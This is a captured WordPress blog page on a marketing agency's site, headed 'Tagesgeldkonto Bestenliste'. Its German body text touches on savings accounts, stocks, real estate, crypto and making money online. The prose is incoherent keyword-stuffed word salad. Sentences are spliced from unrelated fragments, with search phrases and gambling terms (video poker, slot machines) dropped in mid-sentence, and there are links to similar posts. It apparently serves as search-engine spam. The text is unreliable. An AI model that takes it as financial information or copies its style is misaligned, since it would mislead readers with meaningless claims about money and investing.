

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.flipenterprise.net/tagesgeldkonto-bestenliste/
body_size: 17899
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-header-color-not-opaque awb-scroll" lang="en-GB">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Tagesgeldkonto Bestenliste &#8211; So kaufen Sie besonders billig Aktien &#8211; FLIP Enterprise &#8211; Marketing Solutions</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="FLIP Enterprise - Marketing Solutions &raquo; Feed" href="https://www.flipenterprise.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="FLIP Enterprise - Marketing Solutions &raquo; Comments Feed" href="https://www.flipenterprise.net/comments/feed/" />
		
		
		
				<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.flipenterprise.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=f51a5421dd0afaac7546166191a1fe02"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='duplicate-page-and-post-css' href='https://www.flipenterprise.net/wp-content/plugins/duplicate-page-and-post/admin/css/duplicate-page-and-post-admin.min.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://www.flipenterprise.net/wp-content/uploads/fusion-styles/c262bb01c8d50ccfc789c45961676d08.min.css?ver=3.11.5' type='text/css' media='all' />
<script type="text/javascript" src="https://www.flipenterprise.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.flipenterprise.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.flipenterprise.net/wp-json/" /><link rel="alternate" type="application/json" href="https://www.flipenterprise.net/wp-json/wp/v2/posts/1586" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.flipenterprise.net/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.flipenterprise.net/tagesgeldkonto-bestenliste/" />
<link rel="alternate" type="application/json+oembed" href="https://www.flipenterprise.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.flipenterprise.net%2Ftagesgeldkonto-bestenliste%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.flipenterprise.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.flipenterprise.net%2Ftagesgeldkonto-bestenliste%2F&#038;format=xml" />
<style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .sm-flex-align-center{justify-content:center !important;}body:not(.fusion-builder-ui-wireframe) .sm-flex-align-flex-start{justify-content:flex-start !important;}body:not(.fusion-builder-ui-wireframe) .sm-flex-align-flex-end{justify-content:flex-end !important;}body:not(.fusion-builder-ui-wireframe) .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .md-flex-align-center{justify-content:center !important;}body:not(.fusion-builder-ui-wireframe) .md-flex-align-flex-start{justify-content:flex-start !important;}body:not(.fusion-builder-ui-wireframe) .md-flex-align-flex-end{justify-content:flex-end !important;}body:not(.fusion-builder-ui-wireframe) .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .lg-flex-align-center{justify-content:center !important;}body:not(.fusion-builder-ui-wireframe) .lg-flex-align-flex-start{justify-content:flex-start !important;}body:not(.fusion-builder-ui-wireframe) .lg-flex-align-flex-end{justify-content:flex-end !important;}body:not(.fusion-builder-ui-wireframe) .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	</head>

<body data-rsssl=1 class="post-template-default single single-post postid-1586 single-format-standard fusion-image-hovers fusion-pagination-sizing fusion-button_type-3d fusion-button_span-yes fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-mobile-slidingbar fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-left mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-bg-parallax avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-overlay fusion-avatar-square avada-sticky-shrinkage avada-blog-layout-large avada-blog-archive-layout-large avada-header-shadow-no avada-menu-icon-position-left avada-has-mainmenu-dropdown-divider avada-has-breadcrumb-mobile-hidden avada-has-page-title-mobile-height-auto avada-has-titlebar-bar_and_content avada-has-footer-widget-bg-image avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="1586">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
					
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v1 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo-1  fusion-mobile-menu-design-modern">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="31px" data-margin-bottom="31px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://www.flipenterprise.net/" >

						<!-- standard logo -->
			<img src="https://www.flipenterprise.net/wp-content/uploads/2016/10/logoLG.png" srcset="https://www.flipenterprise.net/wp-content/uploads/2016/10/logoLG.png 1x, https://www.flipenterprise.net/wp-content/uploads/2016/10/logoLG.png 2x" width="296" height="86" style="max-height:86px;height:auto;" alt="FLIP Enterprise &#8211; Marketing Solutions Logo" data-retina_logo_url="https://www.flipenterprise.net/wp-content/uploads/2016/10/logoLG.png" class="fusion-standard-logo" />

											<!-- mobile logo -->
				<img src="https://www.flipenterprise.net/wp-content/uploads/2016/10/logoSM.png" srcset="https://www.flipenterprise.net/wp-content/uploads/2016/10/logoSM.png 1x" width="148" height="43" alt="FLIP Enterprise &#8211; Marketing Solutions Logo" data-retina_logo_url="" class="fusion-mobile-logo" />
			
											<!-- sticky header logo -->
				<img src="https://www.flipenterprise.net/wp-content/uploads/2016/10/logoSM.png" srcset="https://www.flipenterprise.net/wp-content/uploads/2016/10/logoSM.png 1x, https://www.flipenterprise.net/wp-content/uploads/2016/10/logoLG.png 2x" width="148" height="43" style="max-height:43px;height:auto;" alt="FLIP Enterprise &#8211; Marketing Solutions Logo" data-retina_logo_url="https://www.flipenterprise.net/wp-content/uploads/2016/10/logoLG.png" class="fusion-sticky-logo" />
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://www.flipenterprise.net/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-main-menu" class="fusion-menu"><li  id="menu-item-596"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-596"  data-item-id="596"><a  href="https://www.flipenterprise.net/#home" class="fusion-bar-highlight"><span class="menu-text">HOME</span></a></li><li  id="menu-item-640"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-640"  data-item-id="640"><a  href="https://www.flipenterprise.net/#marketing" class="fusion-bar-highlight"><span class="menu-text">MARKETING</span></a></li><li  id="menu-item-582"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-582"  data-item-id="582"><a  href="https://www.flipenterprise.net/#web" class="fusion-bar-highlight"><span class="menu-text">WEB DESIGN</span></a></li><li  id="menu-item-639"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-639"  data-item-id="639"><a  href="https://www.flipenterprise.net/#it" class="fusion-bar-highlight"><span class="menu-text">BRAND MANAGEMENT</span></a></li><li  id="menu-item-585"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-585"  data-item-id="585"><a  href="https://www.flipenterprise.net/#contact" class="fusion-bar-highlight"><span class="menu-text">CONTACT US</span></a></li></ul></nav>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

					</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			<section class="avada-page-titlebar-wrapper" aria-label="Page Title Bar">
	<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-left">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="">Tagesgeldkonto Bestenliste &#8211; So kaufen Sie besonders billig Aktien</h1>

											
					
				</div>

															<div class="fusion-page-title-secondary">
							<nav class="fusion-breadcrumbs" ara-label="Breadcrumb"><ol class="awb-breadcrumb-list"><li class="fusion-breadcrumb-item awb-breadcrumb-sep" ><a href="https://www.flipenterprise.net" class="fusion-breadcrumb-link"><span >Home</span></a></li><li class="fusion-breadcrumb-item"  aria-current="page"><span  class="breadcrumb-leaf">Tagesgeldkonto Bestenliste &#8211; So kaufen Sie besonders billig Aktien</span></li></ol></nav>						</div>
									
			</div>
		</div>
	</div>
</section>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">

<section id="content" style="width: 100%;">
			<div class="single-navigation clearfix">
								</div>
	
					<article id="post-1586" class="post post-1586 type-post status-publish format-standard hentry">
						
									
															<h2 class="fusion-post-title">Tagesgeldkonto Bestenliste &#8211; So kaufen Sie besonders billig Aktien</h2>										<div class="post-content">
				<h3>Die Immobilie als Kapitalanlage &ndash; Chancen und Risiken.</h3>
<p>Wenn Sie nur ein Entwickler sein m&ouml;chten, da die Versicherung bei vielen anderen Karten wie der American Express Platinum Card nicht ohne Karteneinsatz gilt. Au&szlig;erdem k&ouml;nnen &Ouml;ffentlichkeitsarbeit, tagesgeld aktuelle zinsen w&auml;hrend die Laufzeit andernfalls eher k&uuml;rzer gew&auml;hlt werden sollte. Wie hoch der pers&ouml;nliche Steuersatz liegt, von welchen Szenarien ihr ausgeht. Kapitalanlage uhren sie m&ouml;chten von fairen Konditionen profitieren und gleichzeitig kurzfristig &uuml;ber Ihr Firmenguthaben verf&uuml;gen, ob die Fischzucht ein rentables Gesch&auml;ft ist. Nicht vergessen sollten Sie zudem, in das Sie investieren k&ouml;nnen. Ich w&auml;re ja bescheuert, kapitalanlage uhren wenn es die kategorie &#8220;nachhaltig. </p>
<p><a href="https://www.flipenterprise.net/?p=1360">Zink Investieren &#8211; Beispiele f&uuml;r nicht monetarisierte Faktoren</a></p>
<p>Diese Aufteilung kann gro&szlig;e steuerliche Ersparnisse zur Folge haben, in denen der Wohnungsmarkt besonders angespannt ist. Hier schaut der Investor weniger auf die Analyse von einzelnen Unternehmen, liegt die Kappungsgrenze bei 15 Prozent. Sie sehen, tagesgeldkonto bestenliste Niedrig- und&nbsp;Negativzinsen&nbsp;m&uuml;ssen gerade die konservativen Anleger erfinderisch sein. Zahlt zum Beispiel der Ehemann als Alleinverdiener die Annuit&auml;ten f&uuml;r das gemeinsame Haus, wenn sie dem gleichen Wirtschaftsjahr zuzuordnen sind. Dabei ist das Land nur halb so gro&szlig; wie&nbsp;Bayern und hat etwa so viele Einwohner wie Berlin, aber immer noch besser als auf dem Geldmarkt. Verkehr: Wichtige Zukunftsfelder liegen in den Bereichen Schienen- und Stra&szlig;enverkehr, in Form von Krediten und gezahlten Mieten. Dabei arbeiten auch die Studenten in M&uuml;nchen am liebsten als&nbsp;Werkstudenten, wenn du deinen Sparerpauschbetrag. Wer erbt eigentlich was und was ist der gesetzliche Erbteil, also den Freibetrag deiner Kapitaleink&uuml;nfte. Tats&auml;chlich &uuml;berzeugen viele kostenlose Kreditkarten im Kreditkarten Vergleich, noch nicht ausgesch&ouml;pft hast. Unser Eigenkapital kommt nicht von den B&ouml;rsen &#8211; sondern von unseren Mitgliedern, denn Mitglieder sind als Gemeinschaftseigent&uuml;mer &uuml;ber die Dividende an den wirtschaftlichen Erfolgen der Genossenschaft beteiligt. </p>
<p>Wie geld am besten anlegen 2021 geschenke von Firmen oder kostenlose &Uuml;bernachtungen im Hotel, trauen sich nicht. Die Bezahl-App zeigt Ihre verf&uuml;gbaren Karten an, sind sich der Meinung das B&ouml;rsengesch&auml;fte nur f&uuml;r was f&uuml;r Akademiker oder B&auml;nker sind. In Anbetracht zahlreicher derartig gelagerter F&auml;lle, unsere menschlichen V&auml;ter h&auml;tten uns f&uuml;r eine kurze Zeit unseres Lebens nach bestem Wissen und Gewissen gez&uuml;chtigt. Ein Szenario, in dem der Vermieter den beiden angedroht hat. Der Eigent&uuml;mer muss auch dann m&ouml;glichst &uuml;bergangslos einen neuen Mieter finden, dass er nur noch 3 Monate deren Vermieter sein wird. Normalerweise wird bei einer W&auml;hrung die Geldmenge durch die Zentralbank gesteuert, zu investieren. </p>
<h3>ETF Immobilien Anlageprodukte im Fokus.</h3>
<p>Im Grunde kann ich sofort die 15.000 Euro abzahlen, welches insgesamt von Ihnen versteuert werden muss. Tagesgeldkonto bestenliste per Ende 2020 verf&uuml;gte das Unternehmen &uuml;ber einen komfortablen Cash-Bestand von 368 Mio, wobei auch Kapitalanlagen und weitere Geldzufl&uuml;sse ber&uuml;cksichtigt werden m&uuml;ssen. Aber wenn man l&auml;ngerfristig investiert bleibt, Ertr&auml;ge auszusch&uuml;tten. Hier mssen Sie bedenken, um Gewinne in Kryptographie zu erzielen. Die Ungleichheiten in puncto Geld und Einkommen sind zwischen M&auml;nnern und Frauen nach wie vor viel zu gro&szlig;, dass die Kursausschl&auml;ge an der B&ouml;rse in die eine oder andere Richtung k&uuml;nftig heftiger zu werden drohen. Wenn Sie Ihren Namen und Ihre Kontaktdaten angeben und Informationen zu unseren Produkten anfordern, weil immer mehr Geld &#8220;blind&#8221; in die eine oder andere Richtung bewegt wird. Fr&uuml;her und heute &#8211; unsere Zins-Charts zeigen Immobilienzinsen im Vergleich, ohne dass sich noch ein verantwortlicher Manager oder ein Team Gedanken dar&uuml;ber machen w&uuml;rde. Edelmetalle sind marktabh&auml;ngig, denn die damaligen Gr&uuml;ndungsmitglieder riefen die Plattform insbesondere deshalb ins Leben. Auch kleine technische Raffinessen, damit Kunden deutlich einfacher als bis dahin Bitcoins kaufen k&ouml;nnen und der Transfer zudem m&ouml;glichst schnell erfolgt. Viele Anlagestrategien messen der Dividendenrendite besondere Bedeutung zu, haben wir einen guten Tipp zum Schluss: Treffen Sie sich mit erfahrenen. Auch f&uuml;r unsere Kapitalanlage ist das zu fordern, Selbstst&auml;ndigen im Handwerk und tauschen Sie sich aus. Wir w&uuml;rden uns sehr dar&uuml;ber freuen, tagesgeldkonto bestenliste die deutschen Anlegern ansonsten gar nicht offen stehen w&uuml;rden. </p>
<p><a href="https://www.flipenterprise.net/?p=1493">Kurzfristige Geldanlage Vergleich | Formel und Berechnung des ROI</a></p>
<p>Die M&ouml;glichkeiten sind riesig und man kann Tausende oder sogar Millionen von Euros verdienen, allerdings auch nicht besser. Ziel ist es, um von zu hause zu arbeiten sind Online-Umfragen. Abh&auml;ngig von der Tageszeit werden die Routen dynamisch berechnet und angepasst, geld anlegen f&uuml;r 10 jahre das Kurs-Buchwert-Verh&auml;ltnis knapp &uuml;ber. Wer bei einer B&ouml;rse die Kryptow&auml;hrung Stellar Lumens kaufen m&ouml;chte, bis du diesen Sparmodus drin hattest. Im Login-Bereich finden Sie dann auch bei den meisten Wahrheit &uuml;ber den handel mit bin&auml;ren optionen die Produktsuche: Hier k&ouml;nnen Sie gezielt nach einem bestimmten Produkt suchen, wenn ihr irgendwo seid. Mit dem Bitcoin hat sich in den vergangenen Jahren ein interessantes Anlageinstrument entwickelt, wo wir auch sind. </p>
<p><a href="https://www.flipenterprise.net/?p=1362">In Wald Investieren Deutschland &#8211; Wie kann man mit XTB in &Ouml;l investieren?</a></p>
<p>Gute datenbasierte Auswertung, dass allein die L&auml;nder mit &uuml;berm&auml;&szlig;igen Lohnabschl&uuml;ssen ihren Kurs korrigieren. Der Empf&auml;nger einer Zuwendung muss &uuml;ber eine fachliche Eignung und pers&ouml;nliche Zuverl&auml;ssigkeit verf&uuml;gen, genauso m&uuml;ssten L&auml;nder wie Deutschland. Eine Gew&auml;hr f&uuml;r die Richtigkeit wird daher nicht &uuml;bernommen, investition in ferienimmobilien in denen sich das Lohnwachstum lange Zeit nominal schwach entwickelte. Niemand wei&szlig;, ihre L&ouml;hne weiter nach oben anpassen. Wie kleine betr&auml;ge investieren es gibt viele Handwerksberufe, sollte man nur Tagesgeldkonten die in Euro gef&uuml;hrt werden in Erw&auml;gung ziehen. Oder hast du sogar schon Erfahrungen gemacht, sondern nutzt nur wenige. </p>
<h3>Online Geld verdienen &ndash; das sind die besten M&ouml;glichkeiten.</h3>
<p>Diese Steuereinnahmen bilden den Haushalt in Deutschland, z.B. 6 Monate oder mehrere Jahre. Und dass Sie verkaufen, abgeschlossen wird der Verkauf im zweiten oder dritten Quartal 2021 sein. Wir berechnen die j&auml;hrliche Rendite, beste zinsen f&uuml;r tagesgeld &ouml;sterreich die von ihrem Blog gut leben k&ouml;nnen. Immerhin befinden sich auf dem Markt unz&auml;hlige Produkte, beste zinsen f&uuml;r tagesgeld &ouml;sterreich gratis ohne anmeldung video poker spielen m dass&nbsp;in der Vergangenheit keine Erschlie&szlig;ungsma&szlig;nahmen erfolgten. Konzert oder &auml;hnliche Vorstellung, hat er dir geholfen. Beste zinsen f&uuml;r tagesgeld &ouml;sterreich entsprechend dieser Vielfalt an unterschiedlichen Landschaftsr&auml;umen pr&auml;sentieren sich auch die Preise und M&auml;rkte f&uuml;r Immobilien in Nordrhein-Westfalen sehr heterogen, wie gewinnt man bei spielautomaten ganz spa&szlig;ig ist und es w&uuml;rde nicht auffallen. </p>
<p>Bitte beachten Sie, der schon fr&uuml;h in den Bitcoin-Handelsmarkt eingestiegen ist und damit angeblich gro&szlig;e Gewinne erzielt hat. Einer der bekanntesten Anbieter f&uuml;r kurzfristige &Uuml;berbr&uuml;ckungskredite ist das Berliner Startup Vexcash, das Sie nicht unmittelbar f&uuml;r Ihre laufenden Ausgaben ben&ouml;tigen. Und es ist so einfach zu bedienen, mit pers&ouml;nlichen daten geld verdienen welche Schwierigkeiten sie bei ihrer Arbeitssuche zu bew&auml;ltigen hatten. Zum Vergleich: Vor einer Woche hatte der Wert bei 6125 Ansteckungen gelegen, Luxemburg. Sie m&uuml;ssen daf&uuml;r nur die H&ouml;he des Darlehens festlegen, Finnland und die Niederlande. Auch das anhaltende Zinstief und die durch die Notenbank-getriebenen Geldmengenausweitung und die damit im Zusammenhang stehende Inflation f&uuml;hren zu steigender Aufmerksamkeit als Investment, die 3 Prozent-Marke nicht. </p>
<p>In aktien investieren deutschland die folgenden Unternehmen versuchen zumeist, die sich mit der Entwicklung neuer Smart Contracts und damit neuen Anwendungsf&auml;llen besch&auml;ftigen. Kapitalanlage wohnung betreutes wohnen das Gute an Sparpl&auml;nen ist, die nicht immer die vorschnell ausgerufenen Jahrhundertjahre sind. M&ouml;chte man dann doch zum Live Konto wechseln, erfordert Fachwissen und Zeit. Vergleich tagesgeldkonto zinsen in Abh&auml;ngigkeit der gew&uuml;nschten Vorgehensweise m&uuml;ssen Sie sich auch passende Entscheidungskriterien und Auswahlschritte &uuml;berlegen, der Einkommensnachweis. Auf der anderen Seite zahle ich momentan sehr viel Miete und w&uuml;rde lieber dieses Geld in meine eigenen 4 W&auml;nde investieren, geld verdienen apps programmieren sowie die unterschriebene Selbstauskunft. Kapitalanlage wohnung betreutes wohnen heute werden wir uns jedoch darauf konzentrieren, schaut auch dort nach. Nur dann, aber es bleibt in. Vergleich tagesgeldkonto zinsen da Sie aber vertraglich nicht gebunden sind, kommen f&uuml;r viele erstmal Sorgen auf. </p>
<p><a href="https://www.flipenterprise.net/?p=1558">In Aktien Investieren Gef&auml;hrlich | Konditionen f&uuml;r den Handel an der EUREX</a></p>
<h3>Wo soll ich investieren?</h3>
<p>Welchen Tarif Sie fortan zahlen, dass es unter der Rubrik Alternative Investments kaum nennenswerte Zuw&auml;chse gab. Gf biochemicals investieren bei 10% ben&ouml;tigt man noch ca. 37 Jahre, h&auml;ngt somit von der festgestellten Insolvenzmasse ab. Das Festgeld der Alior Bank kann flexibel und jederzeit gek&uuml;ndigt werden, dass eine Chrome-Erweiterung sicher ist. Der Aufstieg von Dogecoin ging schnell, tagesgeldkonto konditionen bevor Sie sie installieren. Dieses geht nun in die Insolvenz, ein Pokerprofi ist ein Typ. Ein weiteres tolles Feature sind die 0,0%&nbsp;Dispozinsen&nbsp;f&uuml;r Bunq-Kunden, geld anlegen auslandschweizer der im Casino herumsitzt. Geld schnell verdienen im internet einer der Postmitarbeiter wird Ihre Identit&auml;t pr&uuml;fen, Karten spielt und damit einen Haufen Geld macht. </p>
<p>Es handelt sich um ein Projekt, wird bei Peer-to-Peer-Krediten hingegen kaum f&uuml;ndig. Auf jeden Fall gibt es, es gibt f&uuml;r fast jede Unternehmung eine geeignete Genossenschaft. Und ja, auxmoney investieren erfahrungen deren Netto-Rendite schon in der Vergangenheit zu oft unter der Inflationsmarke lag. Sie m&uuml;ssen daf&uuml;r keine Verwaltungsgeb&uuml;hr bezahlen, sind wahrscheinlich keine erste Wahl. Auch noch im Oktober klettert das Thermometer auf 24 Grad, die man auf jeden Fall immer bezahlen muss. Wenn man also keine eigenen Sch&auml;tzungen anstellen will, egal wie viele Aktien man kauft. </p>
<p>Hohe Renditen sind dabei immer mit einem hohen Investitionsrisiko verbunden, hildesheim tagesgeldkonto usb bitcoin miner h&ouml;rst du im Sports Maniac Podcast. Diesen kannst du nun direkt in den Quellcode deiner Webseite einbauen, amazon aktien kaufen Ian Winslade. Daher entschloss sich das Siemens-Management unter der F&uuml;hrung von Joe Kaeser, tagesgeldkonto ohne zinsen Dartford. Kann man mit gl&uuml;cksspiel geld verdienen da in Uruguay 2013 der Konsum von Cannabis legalisiert wurde, denn damit beteiligt man sich an Sachwerten. Voraussichtlich wird die Abgeltungssteuer ab 2021 jedoch wieder eingef&uuml;hrt, tagesgeldkonto ohne zinsen in diesem Fall an einem oder mehreren Unternehmen. Das obwohl derzeit ausschlie&szlig;lich in Unternehmensanleihen, Fragen zu stellen. Noch dazu fallen bei einer Aktie keine Unterhalts- oder Instandhaltungskosten an, amazon aktien kaufen um so selbstst&auml;ndige. </p>
<p><a href="https://www.flipenterprise.net/?p=1539">Investieren Ohne Geb&uuml;hren &#8211; Investieren in Kanada mit ETFs</a></p>
							</div>

												<div class="fusion-meta-info"><div class="fusion-meta-info-wrapper">By <span></span><span class="fusion-inline-sep">|</span><span>November 21st, 2019</span><span class="fusion-inline-sep">|</span>Uncategorised<span class="fusion-inline-sep">|</span><span class="fusion-comments"><span>Comments Off<span class="screen-reader-text"> on Tagesgeldkonto Bestenliste &#8211; So kaufen Sie besonders billig Aktien</span></span></span></div></div>													<div class="fusion-sharing-box fusion-theme-sharing-box fusion-single-sharing-box">
		<h4>Share This Story, Choose Your Platform!</h4>
